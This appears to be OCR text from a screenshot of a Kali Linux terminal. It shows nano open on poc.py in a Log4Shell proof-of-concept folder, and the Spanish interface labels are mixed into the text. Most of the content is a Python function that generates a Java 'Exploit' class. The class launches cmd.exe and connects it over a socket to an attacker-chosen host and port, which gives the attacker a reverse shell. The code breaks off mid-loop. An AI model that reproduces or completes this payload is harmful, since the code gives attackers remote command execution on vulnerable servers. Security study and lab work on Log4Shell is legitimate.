 Aplicaciones Lugares mié 13 de mar 18:35 es
root@kali: /home/kali/log4j-shell-poc
GNU nano 7.2 poc.py
def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
KALI
PURPLE
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea